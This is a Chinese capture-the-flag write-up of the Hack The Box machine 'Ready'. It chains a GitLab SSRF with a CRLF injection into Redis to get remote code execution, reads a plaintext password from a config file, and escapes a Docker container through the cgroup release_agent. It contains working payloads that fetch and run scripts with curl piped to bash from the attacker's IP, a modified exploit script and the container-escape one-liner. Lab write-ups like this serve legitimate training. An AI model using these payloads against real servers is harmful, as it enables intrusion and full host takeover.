0x00 靶场技能介绍 章节技能:CVE-2018-19585、CVE-2018-19571、exp脚本修改排错、配置文件密码泄露、容器提权
参考链接:https://0xdf.gitlab.io/2021/05/15/htb-ready.html
0x01 用户权限获取 1、获取下靶机IP地址:10.10.10.220
2、扫描下开放端口情况:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 ┌──(kali㉿kali)-[~/桌面/tools/portscan]"10.10.10.220" -oG "10.10.10.220" -tcp-braker-allportscap hit (10).for 10.10.10.220done : 1 IP address (1 host up) scanned in 66.27 seconds"22,5080," "10.10.10.220" for 10.10.10.220cd :9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)in \xC2\xB7 GitLabdone : 1 IP address (1 host up) scanned in 32.80 seconds
3、通过查看5080端口上的服务页面,发现这个是Gitlab的一个服务页面
http://10.10.10.220:5080/robots.txt
http://10.10.10.220:5080/dashboard/projects
http://10.10.10.220:5080/users/sign_in
4、这里我先注册一个账号信息
shiyan
shiyan@qq.com
1234567890

5、登录到后台后,发现了该系统的版本信息
GitLab Community Edition 11.4.7
6、根据搜索版本号,成功的获取到漏洞利用的信息
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 ┌──(kali㉿kali)-[~/桌面]
7、但是这里我并没有接收到反弹过来的shell。。。。
8、这里给人的感觉来说,应该就是这2个漏洞的组合,那没办法,只能手动的操作进行获取反弹shell了
CVE-2018-19571 SSRF

SSRF 漏洞是攻击者可以欺骗服务器代表他们发出请求的地方。本例中,漏洞位于新建项目->导入项目页面:
当我选择“Repo by URL”时,我有机会输入 URL,服务器将向该 URL 发出 GET 请求。我将打开nc端口 80 并将其http://10.10.4.8作为 URL。该网站显示正在进行的导入只是挂起。在我的虚拟机上,收到一个请求:
Git repository url
http://10.10.14.8
1 2 3 4 5 6 7 8 9 10 ┌──(kali㉿kali)-[~/桌面]
9、到这里,可以明确的是,漏洞是没错的,那继续下一个漏洞
CVE-2018-19585 - CRLF 注入
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 POST /projects HTTP/1.1 Host : 10.10.10.220:5080User-Agent : Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Accept-Encoding : gzip, deflate, brReferer : http://10.10.10.220:5080/projects/newContent-Type : application/x-www-form-urlencodedContent-Length : 363Origin : http://10.10.10.220:5080Connection : closeCookie : _gitlab_session=19ede108b18daaf98eb2bd6a7ca4e9cc; event_filter=allUpgrade-Insecure-Requests : 1utf8 = %E2 %9 C%93 &authenticity_token= EUpiOE0 fNqkr%2 FqYMU7 Z3 UMyOwG8 uxdhGl7 %2 BVYAFwug%2 FafEyAAyRAeXyCCgvlnK%2 FHUYfzC6 yQi7 Ew1 hpm7 Mq2 Zw%3 D%3 D&project%5 Bimport_url%5 D= git%3 A%2 F%2 F10.10 .14.8 %3 A80 %2 Ftest test1 test2 test3 %2 F.git&project%5 Bci_cd_only%5 D= false &project%5 Bname%5 D= test3 &project%5 Bnamespace_id%5 D= 6 &project%5 Bpath%5 D= test&project%5 Bdescription%5 D= &project%5 Bvisibility_level%5 D= 0
1 2 3 4 5 6 7 8 9 ┌──(kali㉿kali)-[~/桌面]
10、这里确实是收到换行的内容了,这个漏洞也是没问题的,那就开始组合起来利用吧
参考地址:https://hackerone.com/reports/299473
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 ┌──(kali㉿kali)-[~/桌面]cat shell.sh "{\"class\":\"GitlabShellWorker\",\"args\":[\"class_eval\",\"open(\'|curl http://10.10.14.8/shell.sh|bash\').read\"],\"retry\":3,\"queue\":\"system_hook_push\",\"jid\":\"ad52abc5641173e217eb2e52\",\"created_at\":1513714403.8122594,\"enqueued_at\":1513714403.8129568}" exec false &project%5Bname%5D=test8&project%5Bnamespace_id%5D=6&project%5Bpath%5D=test8&project%5Bdescription%5D=&project%5Bvisibility_level%5D=0"GET /shell.sh HTTP/1.1" 200 -"GET /shell.sh HTTP/1.1" 200 -"GET /shell.sh HTTP/1.1" 200 -id groups =998(git)'import pty;pty.spawn("/bin/bash")' id id groups =998(git)
11、那就获取下第一个flag信息吧
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 git@gitlab:~/gitlab-rails/working$ ls -la /homels -la /homels -la /home/dudels -la /home/dudecat /home/dude/user.txtcat /home/dude/user.txt

12、这里其实反过来推这个exp为啥没执行成功,原来是估计程序里不知道直接nc 形式的反弹,下面修改了获取反弹shell的命令,最后成功获取到shell。
1 2 3 4 5 6 form = "" "\nmulti sadd resque:gitlab:queues system_hook_push lpush resque:gitlab:queue:system_hook_push " {\\"class\\":\\"GitlabShellWorker\\",\\"args\\":[\\"class_eval\\",\\"open(\\'|""" + f' curl http://{local_ip}:{local_port}/shell.sh | bash' + """ \\' ).read \\"],\\"retry\\":3,\\"queue\\":\\"system_hook_push\\",\\"jid\\":\\"ad52abc5641173e217eb2e52\\",\\"created_at\\":1608799993.1234567,\\"enqueued_at\\":1608799993.1234567}" exec exec exec\n" ""
0x02 系统权限获取 13、gitlab-secrets.json有与 GitLab 相关的密钥和东西,但对我来说没有任何用处。docker-compose.yml很有趣,以后会有用。gitlab.rb是一个配置文件,其中绝大多数行以注释#. 我将用来grep删除这些行,然后选择非空白行。只有一个:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 git@gitlab:~/gitlab-rails/working$ ls -la ls -la command not foundcd /optcd /optls -lals -lacd backupcd backupls -lals -lacat gitlab.rb | grep -v "^#" | grep .cat gitlab.rb | grep -v "^#" | grep .'smtp_password' ] = "wW59U!ZKMbG9+*#h"
14、到这里就获取到了容器里的密码了,切换下
1 2 3 4 5 6 7 git@gitlab:/opt/backup$ su -
15、接下来的操作,就触及知识盲区了,主要参考了下面的文章
https://blog.trailofbits.com/2019/07/19/understanding-docker-container-escapes/
1 2 3 4 5 d=`dirname $(ls -x /s*/fs/c*/*/r* |head -n1)`mkdir -p $d /w;echo 1 >$d /w/notify_on_release's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`echo $t /c >$d /release_agent;printf '#!/bin/sh\ncurl 10.10.14.8/poc.sh | bash' >/c;chmod +x /c;sh -c "echo 0 >$d /w/cgroup.procs" ;
16、远程利用下,来读取下最终的flag信息吧
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 ┌──(kali㉿kali)-[~/桌面]cat poc.sh dirname $(ls -x /s*/fs/c*/*/r* |head -n1)`mkdir -p $d /w;echo 1 >$d /w/notify_on_release's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`printf '#!/bin/sh\ncurl 10.10.14.8/poc.sh | bash' >/c; chmod +x /c;sh -c "echo 0 >$d /w/cgroup.procs" ;id groups =0(root)id groups =0(root)pwd cd /root/ls -lalocal cat root.txt
17、涉及到容器的技能,还是有些难啊 = =!
0x03 通关凭证展示 https://www.hackthebox.com/achievement/machine/1705469/304